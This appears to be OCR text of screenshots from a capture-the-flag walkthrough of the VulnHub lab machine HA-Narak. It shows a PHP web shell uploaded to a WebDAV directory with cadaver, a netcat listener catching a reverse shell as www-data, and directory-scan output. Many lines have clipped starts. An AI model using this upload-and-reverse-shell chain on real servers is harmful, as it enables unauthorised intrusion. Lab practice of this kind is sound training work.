 kali㉿kali)-[~/…/RedteamNotes/BoxWalk/VulnHub/HA-Narak]
sudo vim shell.php
kali㉿kali)-[~/…/RedteamNotes/BoxWalk/VulnHub/HA-Narak]
sudo nc -lvnp 1234
ening on [any] 1234 ...
ect to [192.168.28.9] from (UNKNOWN) [192.168.28.23] 50784
: cannot set terminal process group (630): Inappropriate ioctl for devi
: no job control in this shell
data@ubuntu:/var/www/webdav$
kali㉿kali)-[~/…/RedteamNotes/BoxWalk/VulnHub/HA-Narak]
cadaver http://192.168.28.23/webdav
entication required for webdav on server `192.168.28.23':
name: yamdoot
word:
/webdav/> ls
ing collection `/webdav/': succeeded.
: DavTestDir_vgH6mjHs8nJS 0 Mar 12 17:21
/webdav/> put /home/kali/Musics/RedteamNotes/BoxWalk/VulnHub/HA-Narak/s
ading /home/kali/Musics/RedteamNotes/BoxWalk/VulnHub/HA-Narak/shell.php
ress: [=============================>] 100.0% of 76 bytes succeeded.
/webdav/>
1
192.168.28.23//tips.txt × Index of /webdav × WebDAV_百度百科 × +
Not secure | 192.168.28.23/webdav/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
Index of /webdav
2
Name Last modified Size Description
Parent Directory -
DavTestDir_vgH6mjHs8nJS/ 2023-03-12 01:21 -
shell.php 2023-03-12 01:26 76
3
Apache/2.4.29 (Ubuntu) Server at 192.168.28.23 Port 80
/tips.txt (Status: 200) [Siz
/webdav (Status: 401) [Siz
/server-status (Status: 403) [Siz
Progress: 1102800 / 1102805 (100.00%)